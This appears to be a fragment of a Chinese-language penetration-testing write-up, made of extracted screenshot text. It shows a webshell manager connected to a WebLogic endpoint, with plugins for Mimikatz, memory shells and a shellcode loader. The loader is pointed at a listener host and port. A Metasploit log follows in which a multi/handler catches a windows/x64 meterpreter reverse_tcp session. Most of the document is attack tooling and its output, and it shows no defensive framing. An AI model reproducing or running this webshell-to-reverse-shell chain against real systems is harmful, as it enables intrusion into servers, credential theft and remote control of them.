 Url:http://192.168.111.20:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
shellcodeLoader meterpreter memoryPe
host : 192.168.111.25 port : 4444 Arch:x64 Go
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400
meterpreter >